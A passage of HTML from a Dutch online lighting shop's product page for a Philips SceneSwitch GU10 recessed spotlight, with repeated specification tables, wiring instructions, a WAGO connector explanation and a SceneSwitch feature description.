                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Dimbaar"
                                >Ja, met schakelaar</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichthoek</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichthoek"
                                >36 graden</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lumen:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lumen&#x3A;"
                                >355LM</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Merk</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Merk"
                                >RTM Lighting</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">IP Klasse</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="IP&#x20;Klasse"
                                >IP20</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Kantelbaar</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Kantelbaar"
                                >Ja</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Fitting</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Fitting"
                                >GU10</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Garantie</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Garantie"
                                >2 jaar</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Gem. branduren</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Gem.&#x20;branduren"
                                >15.000</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Materiaal:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Materiaal&#x3A;"
                                >Aluminium</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Type</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Type"
                                >Inbouw</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
    </template>
    <template  x-if="devicecheck == 'mobile'">

        <details>
            <summary class = "flex items-center justify-between bg-[#0094ff] text-white border px-3 py-2"> Productdetails<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right">
                <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"/>
                        </svg></summary>
            <div class = "fade-in border p-4 ">
              <table class="additional-attributes w-full">
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">EAN</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="EAN"
                        >8720053432475</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">SKU</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="SKU"
                        >26755 | PH-SCSW</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichtkleur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichtkleur"
                        >Philips Sceneswitch</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Type armatuur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Type&#x20;armatuur"
                        >Vierkante spots</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Kleur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Kleur"
                        >Chrome / glimmend</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Buitendiameter</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Buitendiameter"
                        >94MM</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Voor boorgaten tussen:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Voor&#x20;boorgaten&#x20;tussen&#x3A;"
                        >Vierkant van 80*80MM</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Dimbaar</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Dimbaar"
                        >Ja, met schakelaar</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichthoek</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichthoek"
                        >36 graden</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lumen:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lumen&#x3A;"
                        >355LM</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Merk</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Merk"
                        >RTM Lighting</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">IP Klasse</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="IP&#x20;Klasse"
                        >IP20</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Kantelbaar</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Kantelbaar"
                        >Ja</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Fitting</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Fitting"
                        >GU10</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Garantie</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Garantie"
                        >2 jaar</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Gem. branduren</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Gem.&#x20;branduren"
                        >15.000</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Materiaal:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Materiaal&#x3A;"
                        >Aluminium</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Type</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Type"
                        >Inbouw</td>
                    </tr>
                            </table>
            </div>
        </details>

    </template>
    </div>


<script>
function checkDevice() {
  return {
    devicecheck: window.innerWidth > 1024 ? 'desktop' : 'mobile',
  }
}
</script>
</div>


                                            <div  class="right-inside-block  mb-6 text-gray-700" id="static_block_05">
                                <div class="block-article container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
<h3 class="text-gray-900 text-xl title-font font-base  text-left w-full py-4">Aansluiten inbouwspots</h3>
</div>
<div class="article-content card w-full">
<p>Onze Philips GU10 LED lampen sluit u op dezelfde manier aan als een <strong>normale lamp</strong>. Indien u meerdere spots achter één dimmer wilt aansluiten dan doet u dit middels een <strong>parallel schakeling</strong>. Zie hiervoor onze standaard <a href="http://www.rtm-publishing.nl/pretmetled/gu10-aansluitschema.pdf" title="aansluit instructies gu10 inbouwspots">aansluit instructies</a>.</p>
<p><a href="https://pretmetled.nl/media/pdf/gu10-aansluitschema.pdf" target="_blank" rel="noopener" title="aansluitschema gu10 spots"><img style="float: right;" title="aansluit schema gu10 inbouwspots" src="https://www.pretmetled.nl/media/wysiwyg/Static_blocks/pdf-instructie-aansluitschema-led-inbouwspots.gif" alt="aansluit schema gu10 inbouwspots" width="120" height="133"></a>Deze ontvangt u na uw bestelling zowel per e-mail, ook treft u een papieren versie aan bij uw bestelling. Ook kunt u hem hieronder alvast bekijken.</p>
<p><em>Heeft u aanvullende vragen over de installatie? Neem dan <a title="contact met pretmetled" href="/contact">contact</a> met ons op</em>.</p>
<br><br></div>                            </div>
                                                        <div  class="right-inside-block  mb-6 text-gray-700" id="static_block_08">
                                <div class="block-article container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
<h3 class="text-gray-900 text-xl title-font font-base  text-left w-full py-4">Wat is een WAGO lasklem?</h3>
</div>
<div class="article-content card w-full">
<p>De WAGO <strong>lasklem</strong> is een moderne versie van een <strong>kroonsteentje;&nbsp;</strong>veiliger, aanzienlijk sneller te verwerken en geschikt om draad met zowel een vaste als flexibele kern te verwerken.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" title="Instructie WAGO lasklem" src="https://www.pretmetled.nl/media/wysiwyg/content-section/wago-lasklem-instructie.gif" alt="Instructie WAGO lasklem" width="450" height="134"></p>
<p>Maar wat de lasklem helemaal ideaal maakt zijn de <strong>drie&nbsp;ingangen</strong>, hiermee kunt u heel <strong>gemakkelijk parallelle aansluitingen maken</strong>, zoals u ziet in stap twee van ons aansluitschema.</p>
<ul class="ml-4 mb-4 list-disc">
<li>Door de lasklemmen op de bestelpagina van deze spot te selecteren ontvangt u <strong>per spot</strong> een set van <strong>twee&nbsp;lasklemmen</strong>.</li>
<li>Extra lasklemmen nodig? <a class=" text-blue-500" href="/lasklem" title="wago lasklem - set van 2">Klik hier voor losse sets van 2 stuks</a></li>
<li>Veel extra lasklemmen nodig? <a class=" text-blue-500" href="/wago-lasklem-50stuks" title="wago doos van 50 klemmen">Klik hier voor een doos van 50 stuks</a></li>
</ul>
</div>                            </div>
                            
            </div>
        </div>
    </template>
</div>

<div x-data="greet()" x-defer="intersect" class="mobile-custom-accords text-gray-700">
    <template  x-if="pokemon == 'mobile'">
        <div>
            <details>
                <summary class="flex items-center justify-between bg-[#0094ff] text-white border px-3 py-2">Product omschrijving<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right">
                        <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"/>
                    </svg></summary>
                <div class = "fade-in border p-4">
                    <div class="prose card max-w-full"><h2><strong>'Arnoud' - Philip Sceneswitch GU10 inbouwspot Vierkant | Zilver</strong></h2>
<p>Deze Philips SceneSwitch inbouwspot wordt geleverd met een zilveren armatuur. Dit vierkante armatuur kenmerkt zich door zijn <strong>strakke</strong> lijnen en vierkante binnenwerk. Daarnaast is deze spot <strong>kantelbaar.</strong> <br /><br /> U bepaalt zelf uit 3 lichtinstellingen welke sfeer u op dat moment wenst. Te bedienen zonder dimmer, u kunt de lichtkleur simpel wijzigen met een <strong>standaard schakelaar</strong>. U hoeft hiervoor dus <strong>geen</strong> dimmer of speciale schakelaar aan te schaffen! <br /><br /> U heeft voor het plaatsen van deze spot <strong>70mm inbouwdiepte</strong> nodig, dit is inclusief de dikte van uw plafondafwerking. Heeft u een gipsplaat van 10mm, dan dient u dus 60mm vrije ruimte te hebben in uw verlaagde plafond. <strong>LET OP:</strong> indien er isolatie boven de spot wordt geplaatst (bijv steenwol) dan dient de vrije ruimte 90mm te zijn. <br /><br /> Deze 5W versie vervangt de 50W gloeilamp of halogeenspot. Iedere spot bestaat uit drie artikelen, te weten; een <strong>GU10 Philips SceneSwitch led spot</strong>, een <strong>armatuur van Kanlux</strong> en een <strong>GU10 fitting</strong>.</p>
<ul>
<li>
<p>Inbouwspot wordt compleet geleverd</p>
</li>
<li>
<p><strong>Dimbaar</strong></p>
</li>
<li>
<p>Professionele bouwkwaliteit voor een <strong>lange levensduur</strong></p>
</li>
<li>
<p><strong>Aluminium</strong> behuizing</p>
</li>
<li>
<p>Moderne industriële look</p>
</li>
<li>
<p>De Philips GU10 lichtbron is <strong>vervangbaar</strong></p>
</li>
</ul></div>
                </div>
            </details>
            


    <div x-data="checkDevice()" x-defer="intersect">
    <template  x-if="devicecheck == 'desktop'">
        <div>
            <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
                <h2 class="text-gray-900 text-2xl title-font font-base  text-left w-full py-4 !mb-0">
                    Productdetails                </h2>
            </div>
            <div class="card w-full">
                <div class="table-wrapper overflow-x-auto">
                    <table class="additional-attributes w-full">
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">EAN</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="EAN"
                                >8720053432475</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">SKU</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="SKU"
                                >26755 | PH-SCSW</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichtkleur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichtkleur"
                                >Philips Sceneswitch</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Type armatuur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Type&#x20;armatuur"
                                >Vierkante spots</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Kleur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Kleur"
                                >Chrome / glimmend</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Buitendiameter</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Buitendiameter"
                                >94MM</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Voor boorgaten tussen:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Voor&#x20;boorgaten&#x20;tussen&#x3A;"
                                >Vierkant van 80*80MM</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Dimbaar</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Dimbaar"
                                >Ja, met schakelaar</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichthoek</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichthoek"
                                >36 graden</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lumen:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lumen&#x3A;"
                                >355LM</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Merk</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Merk"
                                >RTM Lighting</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">IP Klasse</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="IP&#x20;Klasse"
                                >IP20</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Kantelbaar</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Kantelbaar"
                                >Ja</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Fitting</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Fitting"
                                >GU10</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Garantie</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Garantie"
                                >2 jaar</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Gem. branduren</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Gem.&#x20;branduren"
                                >15.000</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Materiaal:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Materiaal&#x3A;"
                                >Aluminium</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Type</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Type"
                                >Inbouw</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
    </template>
    <template  x-if="devicecheck == 'mobile'">

        <details>
            <summary class = "flex items-center justify-between bg-[#0094ff] text-white border px-3 py-2"> Productdetails<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right">
                <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"/>
                        </svg></summary>
            <div class = "fade-in border p-4 ">
              <table class="additional-attributes w-full">
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">EAN</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="EAN"
                        >8720053432475</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">SKU</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="SKU"
                        >26755 | PH-SCSW</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichtkleur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichtkleur"
                        >Philips Sceneswitch</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Type armatuur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Type&#x20;armatuur"
                        >Vierkante spots</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Kleur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Kleur"
                        >Chrome / glimmend</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Buitendiameter</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Buitendiameter"
                        >94MM</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Voor boorgaten tussen:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Voor&#x20;boorgaten&#x20;tussen&#x3A;"
                        >Vierkant van 80*80MM</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Dimbaar</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Dimbaar"
                        >Ja, met schakelaar</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichthoek</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichthoek"
                        >36 graden</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lumen:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lumen&#x3A;"
                        >355LM</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Merk</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Merk"
                        >RTM Lighting</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">IP Klasse</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="IP&#x20;Klasse"
                        >IP20</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Kantelbaar</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Kantelbaar"
                        >Ja</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Fitting</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Fitting"
                        >GU10</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Garantie</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Garantie"
                        >2 jaar</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Gem. branduren</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Gem.&#x20;branduren"
                        >15.000</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Materiaal:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Materiaal&#x3A;"
                        >Aluminium</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Type</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Type"
                        >Inbouw</td>
                    </tr>
                            </table>
            </div>
        </details>

    </template>
    </div>


<script>
function checkDevice() {
  return {
    devicecheck: window.innerWidth > 1024 ? 'desktop' : 'mobile',
  }
}
</script>
            
                        <details>
<summary class="flex items-center justify-between bg-blue-300 text-white border px-3 py-2">Uitleg Philips Sceneswitch<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right"> <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"></path> </svg></summary>
<div class="fade-in border p-4">
<p>U wilt <strong>geen dimmer</strong> plaatsen? maar toch verschillende sferen creëren met deze spot? Maak dan gebruik van de <strong>Philips SceneSwitch lampen</strong>.</p>
<p>Deze lamp heeft <strong>3 verschillende standen</strong> die u gemakkelijk kan veranderen door op <strong>uw lichtschakelaar te drukken</strong>. Wanneer u binnen 30 seconden drukt (uit - aan), verandert de lichtkleur en lichtintensiteit.</p>
<p>De lampen beschikken over een geheugen, dus wanneer u de lamp weer aan doet, brandt hij in de laatst gekozen stand.&nbsp;</p>
<p>De Philips SceneSwitch heeft de volgende kleuren:</p>
<ul class="ml-4 mb-4 list-disc">
<li>4.5 watt 2700K (vergelijkbaar met 50 watt halogeen)</li>
<li>2.8 watt 2500K (vergelijkbaar met een 25 watt halogeen)</li>
<li>1.3 watt 2200K (vergelijkbaar met een 10 watt halogeen)</li>
</ul>
<iframe title="YouTube video player" src="https://www.youtube.com/embed/Fu5oDC3wTWE?ecver=2" width="100%" height="100%" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
<p>&nbsp;</p>
<p>In ons assortiment vindt u ook <a class=" text-blue-500" href="/led-lampen?alg_lichtkleur=Philips+Sceneswitch" title="Philips sceneswitch LED lampen">losse Philips lichtbronnen</a> met een E14, E27 of GU10 om bijvoorbeeld toe te passen in uw schemerlampen.</p>
</div>
</details>                        
                        <details>
<summary class="flex items-center justify-between bg-blue-300 text-white border px-3 py-2">Aansluitschema<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right"> <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"></path> </svg></summary>
<div class="fade-in border p-4">
<p>Onze Philips GU10 LED lampen sluit u op dezelfde manier aan als een <strong>normale lamp</strong>. Indien u meerdere spots achter één dimmer wilt aansluiten dan doet u dit middels een <strong>parallel schakeling</strong>. Zie hiervoor onze standaard <a href="https://pretmetled.nl/media/pdf/gu10-aansluitschema.pdf" title="aansluit instructies gu10 inbouwspots">aansluit instructies</a>.</p>
<p><a href="http://www.rtm-publishing.nl/pretmetled/gu10-aansluitschema.pdf" target="_blank" rel="noopener" title="aansluitschema gu10 spots"><img style="float: right;" title="aansluit schema gu10 inbouwspots" src="https://www.pretmetled.nl/media/wysiwyg/Static_blocks/pdf-instructie-aansluitschema-led-inbouwspots.gif" alt="aansluit schema gu10 inbouwspots" width="120" height="133"></a>Deze ontvangt u na uw bestelling zowel per e-mail, ook treft u een papieren versie aan bij uw bestelling. Ook kunt u hem hieronder alvast bekijken.</p>
<p><em>Heeft u aanvullende vragen over de installatie? Neem dan <a title="contact met pretmetled" href="/contact">contact</a> met ons op</em>.</p>
</div>
</details>                        
                        <details>
